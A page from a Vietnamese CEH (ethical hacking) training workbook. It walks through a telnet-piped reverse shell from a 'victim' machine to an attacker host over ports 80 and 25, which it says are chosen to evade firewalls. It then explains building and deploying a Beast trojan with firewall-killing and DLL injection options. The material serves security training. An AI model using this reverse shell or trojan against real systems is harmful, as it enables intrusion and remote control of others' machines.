 Giáo trình bài tập C|EH Tài liệu dành cho học viên
VSIC Education Corporation Trang 32
drwxrwxrwt 9 root root 4096 Feb 5 16:25 tmp
drwxr-xr-x 13 root root 4096 Feb 5 08:42 usr
drwxr-xr-x 18 root root 4096 Feb 5 08:52 var
- trên máy tính nạn nhân(172.16.84.2), telnet nghịch chuyển đến máy dùng để
tấn công(172.16.84.1), dùng /bin/sh để kết xuất:
[root@nan_nhan /]# telnet 172.16.84.1 80 | /bin/sh | telnet 172.16.84.1 25
/bin/sh: Trying: command not found
/bin/sh: Connected: command not found
/bin/sh: Escape: command not found
Trying 172.16.84.1...
Connected to 172.16.84.1.
Escape character is '^]'.
_
Telnet trên máy nạn nhân sẽ chuyển tất cả những gì mà chúng ta gõ vào trong
cửa sổ Netcat (1) - cổng 80 kết xuất sang cho /bin/sh thi hành. Kết quả của
/bin/sh được kết xuất trở lại cho máy tính dùng để tấn công trên cửa sổ Netcat
(2) - cổng 25. Nhiệm vụ của bạn là chỉ cần gõ lệnh vào cửa sổ Netcat (1) và xem
kết quả trong cửa sổ Netcat (2).
Sở dĩ tôi chọn cổng 80 và 25 vì các cổng này thường không bị firewalls hoặc
filters lọc.
Bài 2: Sử dụng Trojan Beast và detect trojan.
Muốn sử dụng Trojan Beast, ta cần phải xây dụng 1 file Server cài lên máy nạn nhân,
sau đó file server này sẽ lắng nghe ở những port cố định và từ máy tấn công ta sẽ connect vào
máy nạn nhân thông qua cổng này.
Chọn trojan Beast trong đĩa CD và chạy file tạo trojan.
Ta có thể sử dụng thêm các tính năng như AV-FW kill để tắ Firewall trên máy đối
phương, hoặc inject vào 1 file khác như notepad.exe, explore dưới dạng dll. Ta sử dụng
button Save Server để tại ra file server.exe và chạy file ở máy nạn nhân và kiểm tra trên
taskmanager của máy nạn nhân xem Trojan đã thực sự hoạt động.
 